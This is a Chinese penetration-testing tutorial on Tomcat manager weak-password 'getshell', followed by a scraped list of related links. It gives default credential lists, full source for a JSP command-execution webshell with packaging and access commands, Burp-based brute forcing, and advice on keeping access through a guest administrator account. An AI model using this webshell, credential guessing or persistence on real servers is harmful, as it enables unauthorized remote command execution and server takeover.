Tomcat管理弱口令页面Getshell

目录

弱口令Getshell

Tomcat安装完成后会有如下页面,点击该页面的 Manager App 处会弹出输入用户名和密码的认证框。我们也可以直接访问:http://127.0.0.1:8080/manager/html 来访问该管理页面

此时,需要我们输入用户名和密码进行登录。我们可以尝试一下该页面常见的几个弱口令:

- 用户名:admin tomcat manager

- 密码:admin 123456 tomcat s3cret manager admin123

该页面的认证账户和密码存在于 Tomcat\conf\tomcat-users.xml ,如下

如果我们成功登录,我们将进入管理网站的页面。在该页面的上传文件处,存在上传 .waf 文件的上传按钮。我们可以上传后缀为 .war 的木马文件。

那么如何制作后缀为 .war 的木马文件呢? 我们这里制作的是jsp的小马,真实环境建议上传小马,因为大马会被拦截。关于更多的jsp木马。



jar -cvf one.war jsppwdcmd.jsp #one.war为生成后的文件,jsppwdcmd为木马文件

*****************jsppwdcmd.jsp木马内容********************************

<%

if("123".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();

int a = -1;

byte[] b = new byte[1024];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>

然后我们可以将 one.war 上传到该页面,如下上传成功。



我们点击该 one,进入了该one的目录下。

我们查看服务器的one目录,我们的木马 jsppwdcmd.jsp 在one目录下

于是,我们访问以下链接:http://127.0.0.1:8080/one/jsppwdcmd.jsp?pwd=123&cmd=ipconfig

可以看到,成功获取权限。

接下来,我们就可以执行cmd命令,对服务器进行操作了。传送门——> 提权辅助页面 、Windows基础之DOS命令

注:在正规的渗透测试中,当我们获得了服务器的权限后,应该尽可能的不要对该服务器进行过多的操作,我们可以激活 guest用户,修改密码,将其加入管理员组内。但是最好不要新建用户。

利用Burpsuite对tomcat账号密码进行爆破

我们输入用户名:admin 密码:123456 尝试进行登录



用burpsuite抓包,箭头所指就是我们输入的用户名和密码加密后的数据,我们发送到Decoder模块进行解密

选择base64进行解密,如下,所以我们可以得到该加密数据的格式是:用户名:密码 进行base64加密后的数据

知道了这个后,我们就可以利用burpsuite进行暴力破解了。将数据包发送到Intruder模块

选中该数据为爆破点

payloads这里type我们选择Custom iterator,第1个位置就填我们的用户名字典,第2个位置就填 : ,第3个位置就填密码字典

然后在 Payload Processing这里我们选择 Base64-encode编码。



payload encoding这里我们取消勾选URL编码

点击Intruder开始爆破,对返回长度进行排序,可以看到爆破成功!

对该payload进行base64解密即可得到正确用户名密码。

Tomcat管理弱口令页面Getshell的更多相关文章

- 16.Tomcat弱口令 && 后台getshell漏洞

Tomcat7+ 弱口令 && 后台getshell漏洞 Tomcat版本:8.0 环境说明 Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下.其中, ...

- [漏洞复现] [Vulhub靶机] Tomcat7+ 弱口令 && 后台getshell漏洞

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 war文件 0x01 漏洞介绍 影响范围:Tomcat 8.0版本 漏洞类型:弱口令 漏洞成因:在tomc ...

- 12.Weblogic 弱口令 && 后台getshell漏洞

利用docker环境模拟了一个真实的weblogic环境,其后台存在一个弱口令,并且前台存在任意文件读取漏洞. 分别通过这两种漏洞,模拟对weblogic场景的渗透. Weblogic版本:10.3. ...

- Tomcat8弱口令+后台getshell

漏洞原因 用户权限在conf/tomcat-users.xml文件中配置: <?xml version="1.0" encoding="UTF-8"?&g ...

- weblogic弱口令+后台getshell

https://www.cnblogs.com/bmjoker/p/9822886.html利用docker环境模拟了一个真实的weblogic环境,其后台存在一个弱口令,并且前台存在任意文件读取漏 ...

- Tomcat7+ 弱口令 && 后台getshell漏洞

打开tomcat管理页面http://192.168.49.2:8080/manager/html,输入弱密码tomcat:tomcat,即可访问后台 先将jsp大马压缩为zip,再将zip后缀改名为 ...

- tomcat管理端的页面安全措施

由于公司的项目并未启用nginx负载均衡,所以自然也没用到tomcat与web应用一对一的安全操作,经常会遇到 重启单个应用又不想重启tomcat的情况.同时,又出于安全考虑,将tomcat的默认管理 ...

- Tomcat 管理页面

一.配置刚下载的解压版的apache-tomcat,启动后,通过浏览器访问:http://127.0.0.1:8080/(或者http://localhost:8080)然后点击下图的Server s ...

- Tomcat负载均衡、调优核心应用进阶学习笔记(一):tomcat文件目录、页面、架构组件详解、tomcat运行方式、组件介绍、tomcat管理

文章目录 tomcat文件目录 bin conf lib logs temp webapps work 页面 架构组件详解 tomcat运行方式 组件介绍 tomcat管理 tomcat文件目录 ➜ ...

随机推荐

- slickgrid ( nsunleo-slickgrid ) 4 解决区域选择和列选择冲突

slickgrid ( nsunleo-slickgrid ) 3 解决区域选择和列选择冲突 之前启用区域选择的时候,又启用了列选择(CheckboxSelectColumn),此时发现选择状态与区域 ...

- SpringMVC自定义兼容性Handler

写在前面 看到这篇博客时,默认你知道Spring MVC中handler的作用,及前台请求到响应的的流转. 感谢网上其他大佬博客给我的借鉴,博客地址这里忘记了. 自定义Handler 我有时候会考虑是 ...

- upx 手动脱壳

查壳 UPX 0.89.6 - 1.02 / 1.05 - 2.90 (Delphi) stub -> Markus & Laszlo upx这类压缩壳手动脱壳非常简单. 一.查找oep ...

- 利用浏览器favicon的缓存机制(F-Cache)生成客户端浏览器唯一指纹

利用浏览器favicon的缓存机制(F-Cache)生成客户端浏览器唯一指纹 首先介绍下: 这个技术出自 UIC论文:https://www.cs.uic.edu/~polakis/papers/so ...

- 微信小程序 | flex布局属性

flex-direction 主轴方向 row: 横向 row-reverse: 横向倒序 column: 纵向 column-reverse: 纵向倒序; flex-wrap 元素排列换行 nowr ...

- 使用 Kubernetes 扩展专用游戏服务器

系列 探索使用 Kubernetes 扩展专用游戏服务器:第 1 部分-容器化和部署 探索使用 Kubernetes 扩展专用游戏服务器:第 2 部分-管理 CPU 和内存 探索使用 Kubernet ...

- java例题_24 逆向输入数字

1 /*24 [程序 24 根据输入求输出] 2 题目:给一个不多于 5 位的正整数,要求:一.求它是几位数,二.逆序打印出各位数字. 3 */ 4 5 /*分析 6 * 首先从键盘得到一个正整数,不 ...

- [图论]牛的旅行 Cow Tours :Floyed-Warshall

牛的旅行 Cow Tours 目录 牛的旅行 Cow Tours 题目描述 输入格式 输出格式 输入输出样例 输入 #1 输出 #1 解析 代码 题目描述 农民 John的农场里有很多牧区.有的路径连 ...

- CSS 常用样式 – 背景属性

一.背景颜色 background-color 属性名:background-color 作用:在盒子区域添加背景颜色的修饰 加载区域:在 border 及以内加载背景颜色 属性值:颜色名.颜色值 & ...

- 系统编程-网络-tcp客户端服务器编程模型(续)、连接断开、获取连接状态场景

相关博文: 系统编程-网络-tcp客户端服务器编程模型.socket.htons.inet_ntop等各API详解.使用telnet测试基本服务器功能 接着该上篇博文,咱们继续,首先,为了内容的完整性 ...